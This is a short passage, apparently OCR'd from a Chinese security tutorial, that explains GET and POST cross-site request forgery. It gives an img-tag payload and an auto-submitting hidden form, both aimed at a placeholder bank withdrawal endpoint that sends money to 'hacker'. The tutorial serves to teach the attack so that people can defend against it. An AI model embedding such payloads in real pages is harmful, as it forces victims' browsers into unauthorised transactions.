
## 类型

**常见的攻击类型**

* GET类型的CSRF

GET类型的CSRF利用非常简单，只需要一个HTTP请求，一般会这样利用：

```markup

 <img src="http://bank.example/withdraw?amount=10000&for=hacker" > 

```

在受害者访问含有这个img的页面后，浏览器会自动向`http://bank.example
域请求。

* POST类型的CSRF

这种类型的CSRF利用起来通常使用的是一个自动提交的表单，如：

```markup

 <form action="http://bank.example/withdraw" method=POST>

    <input type="hidden" name="account" value="xiaoming" />

    <input type="hidden" name="amount" value="10000" />

    <input type="hidden" name="for" value="hacker" />

</form>

<script> document.forms[0].submit(); </script> 

```

访问该页面后，表单会自动提交，相当于模拟用户完成了一次POST操作。
